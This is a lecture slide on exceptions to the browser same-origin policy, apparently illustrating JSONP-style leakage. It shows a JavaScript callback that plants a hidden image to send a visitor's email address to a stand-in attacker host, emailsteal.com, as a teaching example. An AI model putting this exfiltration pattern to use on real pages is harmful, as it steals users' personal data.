

# Browser Same Origin Policy
Exceptions to same origin
What if this is linked from evilsite.com and doUpdate can then have access to your personal information?
<script>
  function doUpdate(data) {
    var img = document.createElement('img')
    img.src = "http://emailsteal.com/saveEmail.php?addr="
      + escape(data['email']);
    img.style.display = "none";
    document.body.appendChild(img);
  }
</script>
19